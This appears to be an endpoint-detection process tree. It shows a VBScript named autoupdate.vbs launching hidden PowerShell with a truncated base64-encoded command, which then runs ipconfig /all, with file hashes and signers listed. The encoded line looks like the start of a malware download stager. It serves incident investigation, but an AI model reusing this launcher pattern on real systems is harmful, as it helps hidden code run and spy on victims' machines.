 14:35:10 powershell.exe created process ipconfig.exe wscript.exe > powershell.exe > ipconfig.exe bob
explorer.exe
explorer.exe
wscript.exe
SHA1 2661e5f3562dd03c0ed21c33e2888e2fd1137d8c
wscript.exe
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
"WScript.exe" "C:\Users\bob\Desktop\autoupdate.vbs"
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
powershell.exe
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJ
AB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAH
AAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAA
uADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
ipconfig.exe
SHA1 50a4778eb3b6002820b26d8d198a656dfe24e75b
ipconfig.exe
Signer: Microsoft Windows
C:\Windows\System32\ipconfig.exe
"ipconfig.exe" /all